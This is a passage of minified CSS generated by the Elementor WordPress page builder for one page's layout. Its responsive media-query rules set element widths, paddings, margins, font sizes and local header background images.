.elementor-element.elementor-element-0a009d6{--width:32%;}.elementor-7128 .elementor-element.elementor-element-693deadc{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--width:100%;}.elementor-7128 .elementor-element.elementor-element-309f171d{--width:74%;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--width:350px;}.elementor-7128 .elementor-element.elementor-element-6d23deb4{--content-width:85%;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--content-width:100%;}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--width:1600px;}.elementor-7128 .elementor-element.elementor-element-08c433d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3{--content-width:90%;}.elementor-7128 .elementor-element.elementor-element-22edad8{--content-width:90%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7128 .elementor-element.elementor-element-16765e7{--width:100%;}.elementor-7128 .elementor-element.elementor-element-374f4f90{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--content-width:100%;}.elementor-7128 .elementor-element.elementor-element-61252e26{--width:74%;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-bc19baa{--width:100%;}.elementor-7128 .elementor-element.elementor-element-0b2bc2a{--width:100%;}.elementor-7128 .elementor-element.elementor-element-e36553d{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-fae3d49{--width:100%;}.elementor-7128 .elementor-element.elementor-element-1cc0396{--width:100%;}.elementor-7128 .elementor-element.elementor-element-ba19c66{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-fb499b6{--width:100%;}.elementor-7128 .elementor-element.elementor-element-560a9b1{--width:100%;}.elementor-7128 .elementor-element.elementor-element-b7185a6{--width:100vw;}.elementor-7128 .elementor-element.elementor-element-f258324{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--width:100%;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--content-width:100%;}.elementor-7128 .elementor-element.elementor-element-544bb32{--width:48.5%;}.elementor-7128 .elementor-element.elementor-element-33056aa{--width:48.5%;}.elementor-7128 .elementor-element.elementor-element-0a009d6{--width:48.5%;}.elementor-7128 .elementor-element.elementor-element-693deadc{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--width:100%;}.elementor-7128 .elementor-element.elementor-element-309f171d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--width:100%;}.elementor-7128 .elementor-element.elementor-element-6d23deb4{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-3c71351b{--width:74%;}.elementor-7128 .elementor-element.elementor-element-a26e4d4{--width:700px;}.elementor-7128 .elementor-element.elementor-element-08c433d{--width:100%;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3{--content-width:700px;}.elementor-7128 .elementor-element.elementor-element-22edad8{--content-width:700px;}}@media(max-width:1500px){.elementor-7128 .elementor-element.elementor-element-16765e7{--min-height:0px;--justify-content:center;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:3;}.elementor-7128 .elementor-element.elementor-element-633380c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-633380c3{--container-widget-width:758px;--container-widget-flex-grow:0;width:var( --container-widget-width, 758px );max-width:758px;top:105px;text-align:right;}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-633380c3{right:-105.797px;}body.rtl .elementor-7128 .elementor-element.elementor-element-633380c3{left:-105.797px;}.elementor-7128 .elementor-element.elementor-element-633380c3 img{width:70%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-374f4f90:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/header-desktop.webp");}.elementor-7128 .elementor-element.elementor-element-374f4f90{--min-height:0px;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--min-height:750px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-44b9b15.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7128 .elementor-element.elementor-element-45965c8d{width:var( --container-widget-width, 568px );max-width:568px;--container-widget-width:568px;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-45965c8d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-45965c8d .elementor-heading-title{font-size:3.125rem;line-height:56px;}.elementor-7128 .elementor-element.elementor-element-763c5593 > .elementor-widget-container{padding:014px 0px 068px 0px;}.elementor-7128 .elementor-element.elementor-element-763c5593{--container-widget-width:478px;--container-widget-flex-grow:0;width:var( --container-widget-width, 478px );max-width:478px;font-size:1.75rem;line-height:35px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button{font-size:1.125rem;}.elementor-7128 .elementor-element.elementor-element-5b9442f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-5b9442f1{font-size:1rem;line-height:18px;}.elementor-7128 .elementor-element.elementor-element-c6952c4 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-c6952c4 > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:220px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-61252e26{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-48670ed2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-48670ed2{font-size:1.375rem;}.elementor-7128 .elementor-element.elementor-element-bc19baa.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-22f5c24e > .elementor-widget-container{margin:0px 0px 0px 02px;}.elementor-7128 .elementor-element.elementor-element-22f5c24e .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-fae3d49.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-443b4de9 > .elementor-widget-container{margin:0px 0px 0px 02px;}.elementor-7128 .elementor-element.elementor-element-443b4de9 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-6588b971{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-fb499b6.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-7e57453 > .elementor-widget-container{margin:0px 0px 0px 02px;}.elementor-7128 .elementor-element.elementor-element-7e57453 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-a8b9090{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-35d21f7{--min-height:110px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-b7185a6{--margin-top:-116px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-f258324{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-b92541f.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-f0c4767 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767{text-align:center;font-size:1.5rem;line-height:32px;}.elementor-7128 .elementor-element.elementor-element-8775232{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-8775232 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-8775232 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--justify-content:space-around;}.elementor-7128 .elementor-element.elementor-element-d2af418 > .elementor-widget-container{margin:0px -3px -8px 0px;}.elementor-7128 .elementor-element.elementor-element-6e80ec0 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 .elementor-element.elementor-element-df0771c > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 .elementor-element.elementor-element-8fc4774{--min-height:164px;--margin-top:-159px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-8fc4774 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-8fc4774 > .e-con-inner > .elementor-shape-bottom svg{height:117px;}.elementor-7128 .elementor-element.elementor-element-693deadc{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:070px;--padding-right:70px;}.elementor-7128 .elementor-element.elementor-element-27213bc0:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-27213bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7128 .elementor-element.elementor-element-309f171d{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7128 .elementor-element.elementor-element-6564b4b4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6564b4b4 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-7f26a656{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;font-size:1.25rem;}.elementor-7128 .elementor-element.elementor-element-7f26a656 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4{--container-widget-width:218px;--container-widget-flex-grow:0;width:var( --container-widget-width, 218px );max-width:218px;font-size:1rem;}.elementor-7128 .elementor-element.elementor-element-6e0385f4.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7128 .elementor-element.elementor-element-d608eb7.elementor-element{--align-self:stretch;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > a{font-size:1.125rem;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--gap:48.21px 48.21px;--row-gap:48.21px;--column-gap:48.21px;}.elementor-7128 .elementor-element.elementor-element-3c71351b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-3b7d86be > .elementor-widget-container{margin:0px 0px 0px 02px;}.elementor-7128 .elementor-element.elementor-element-3b7d86be .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-320abaf{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-be84b0{--min-height:617px;--margin-top:-350px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--margin-top:-200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0220px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-a26e4d4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-08c433d{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-7128 .elementor-element.elementor-element-6c75458 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6c75458 .elementor-heading-title{line-height:40px;}.elementor-7128 .elementor-element.elementor-element-e4d54b0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-24200380{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-24200380 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-24200380 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--grid-auto-flow:row;}.elementor-7128 .elementor-element.elementor-element-bebb342 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-bebb342.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button{font-size:1rem;}.elementor-7128 .elementor-element.elementor-element-83bfb8a{--min-height:164px;--margin-top:-159px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-83bfb8a > .e-con-inner > .elementor-shape-bottom svg{height:117px;}.elementor-7128 .elementor-element.elementor-element-7615e480 > .elementor-widget-container{margin:0px 0px 0px 02px;}.elementor-7128 .elementor-element.elementor-element-7615e480 .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c{font-size:1.125rem;}.elementor-7128 .elementor-element.elementor-element-73d02343{--min-height:110px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-22edad8{--padding-top:220px;--padding-bottom:95px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-7449b6ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec .elementor-heading-title{font-size:2rem;}.elementor-7128 .elementor-element.elementor-element-aad9602{--container-widget-width:1197px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1197px );max-width:1197px;}}@media(max-width:1024px){.elementor-7128 .elementor-element.elementor-element-16765e7{--min-height:0px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-190px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:3;}.elementor-7128 .elementor-element.elementor-element-16765e7.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-633380c3{--container-widget-width:526px;--container-widget-flex-grow:0;width:var( --container-widget-width, 526px );max-width:526px;top:111px;}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-633380c3{right:-138.797px;}body.rtl .elementor-7128 .elementor-element.elementor-element-633380c3{left:-138.797px;}.elementor-7128 .elementor-element.elementor-element-633380c3 img{width:87%;}.elementor-7128 .elementor-element.elementor-element-374f4f90:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/header-tablette.webp");}.elementor-7128 .elementor-element.elementor-element-374f4f90{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-374f4f90 > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-374f4f90.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--min-height:750px;--justify-content:center;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-44b9b15.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-45965c8d{width:var( --container-widget-width, 446px );max-width:446px;--container-widget-width:446px;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-45965c8d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-45965c8d .elementor-heading-title{font-size:2.5rem;line-height:50px;}.elementor-7128 .elementor-element.elementor-element-763c5593 > .elementor-widget-container{padding:20px 0px 044px 0px;}.elementor-7128 .elementor-element.elementor-element-763c5593{--container-widget-width:411px;--container-widget-flex-grow:0;width:var( --container-widget-width, 411px );max-width:411px;font-size:1.5rem;line-height:30px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button{font-size:1.125rem;padding:012px 022px 012px 022px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;text-align:left;font-size:0.875rem;}.elementor-7128 .elementor-element.elementor-element-5b9442f1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-c6952c4 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-c6952c4 > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--padding-top:50px;--padding-bottom:180px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-48670ed2{font-size:1.375rem;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-b292fec{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7128 .elementor-element.elementor-element-bc19baa{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-61b7ced > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-e79d49d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-e79d49d.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-0b2bc2a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d > .elementor-widget-container{margin:0px 0px 0px 01px;padding:012px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-77692e4f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-77692e4f.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-e36553d{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-543925d{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7128 .elementor-element.elementor-element-fae3d49{--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-b8a2a22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-935573e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-935573e.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-1cc0396{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-6588b971 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:012px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-1d18da70 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-1d18da70.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-ba19c66{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-f0f26f9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7128 .elementor-element.elementor-element-fb499b6{--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-6a60f6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-b34b604 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-b34b604.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-560a9b1{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-a8b9090 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:012px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-483e933 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-483e933.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-35d21f7{--min-height:94px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-35d21f7 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-35d21f7 > .e-con-inner > .elementor-shape-top svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-top svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-b7185a6{--margin-top:-99px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:180px;--padding-bottom:180px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-f258324{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-953ef7b{--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767{font-size:1.25rem;line-height:30px;}.elementor-7128 .elementor-element.elementor-element-8775232 .elementor-heading-title{font-size:2rem;line-height:40px;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:wrap;}.elementor-7128 .elementor-element.elementor-element-544bb32{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-d2af418 > .elementor-widget-container{margin:0px -3px -28px 0px;}.elementor-7128 .elementor-element.elementor-element-d2af418 img{border-radius:10px 10px 10px 10px;}.elementor-7128 .elementor-element.elementor-element-3049597 .elementor-heading-title{font-size:1.25rem;}.elementor-7128 .elementor-element.elementor-element-6e80ec0 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 